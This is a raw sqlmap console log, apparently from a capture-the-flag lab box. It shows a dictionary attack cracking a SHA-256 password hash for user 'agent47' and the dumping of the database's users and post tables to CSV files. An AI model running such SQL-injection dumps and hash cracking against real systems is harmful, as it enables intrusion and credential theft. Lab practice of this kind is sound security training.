 do you want to use common password suffixes? (slow!) [y/N] N
[07:47:29] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[07:47:29] [INFO] starting 2 processes
[07:47:45] [INFO] cracked password 'videogamer124' for user 'agent47'
[07:48:14] [INFO] current status: karig... /^C
[07:48:14] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 (videogamer124) | agent47 |
+------------------------------------------------------------------+----------+
[07:48:14] [INFO] table 'db.users' dumped to CSV file '/home/kali1/.local/share/sqlmap/output/10.10.253.98/dump/db/users.csv'
[07:48:14] [INFO] fetching columns for table 'post' in database 'db'
[07:48:14] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
+----+--------------------------------+----------------
--+
| id | name | description
|
+----+--------------------------------+----------------
--+
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat.
|
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time
. |
| 3 | SWBF2 2005 | Best game ever
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing.
|
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering across any system.
|
+----+--------------------------------+----------------
--+
[07:48:14] [INFO] table 'db.post' dumped to CSV file '/home/kali1/.local/share/sqlmap/output/10.10.253.98/dump/db/post.csv'
[07:48:14] [INFO] fetched data logged to text files under '/home/kali1/.local/share/sqlmap/output/10.10.253.98'
[*] ending @ 07:48:14 /2021-06-16/